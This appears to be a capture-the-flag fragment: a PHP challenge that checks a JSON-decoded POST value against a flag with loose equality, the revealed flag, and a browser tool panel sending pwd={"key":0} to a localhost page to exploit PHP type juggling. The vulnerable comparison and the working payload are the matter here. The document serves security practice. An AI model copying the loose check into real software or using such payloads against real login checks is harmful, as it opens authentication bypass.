 <?php
highlight_file(__FILE__);
include('flag.php');
if (isset($_POST['pwd'])) {
$pwd = json_decode($_POST['pwd']);
// $flag ="*********";
if ($pwd->key == $flag) {
echo $flag;
}
}
?> flag{you_are_very_smart}
Elements Console Sources Network Memory Performance
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1/post.php
enctype
Enable POST application/x-www-form-urlencoded
Body
pwd={"key":0}